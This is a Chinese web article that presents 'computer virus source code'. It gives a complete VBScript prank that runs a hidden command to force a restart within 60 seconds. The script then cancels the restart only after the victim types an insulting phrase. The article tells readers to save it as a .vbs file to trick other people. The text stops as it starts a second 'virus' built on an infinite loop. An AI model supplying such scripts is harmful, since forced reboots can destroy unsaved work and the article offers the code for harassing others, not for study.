 计算机病毒源代码什么样

万恶的计算机病毒也是有源代码组成的，那么计算机病毒代码长什么样呢?下面由店铺给你做出详细的计算机病毒源代码介绍!希望对你有帮助!

计算机病毒源代码介绍一：

给你个恶搞的玩 on error resume next

dim WSHshellA

set WSHshellA = wscript.createobject("wscript.shell")

WSHshellA.run "cmd.exe /c shutdown -r -t 60 -c ""说我是猪，不说我是猪就一分钟关你机，不信，试试···"" ",0 ,true

dim a

do while(a <> "我是猪")

a = inputbox ("说我是猪,就不关机，快撒，说 ""我是猪"" ","说不说","不说",8000,7000)

msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"

loop

msgbox chr(13) + chr(13) + chr(13) + "早说就行了嘛"

dim WSHshell

set WSHshell = wscript.createobject("wscript.shell")

WSHshell.run "cmd.exe /c shutdown -a",0 ,true

msgbox chr(13) + chr(13) + chr(13) + "哈哈哈哈，真过瘾"

把这段复制，新建一个文本文档，粘贴进去，保存，然后右击，属性，将后缀由.txt 改为.vbs 确定就行了!以后双击这个 vbs 文件就能捉弄人了

计算机病毒源代码介绍二：

最简单的一个电脑病毒

1.VBS 版本：

打开记事本，输入以下代码：

Do Until 1=2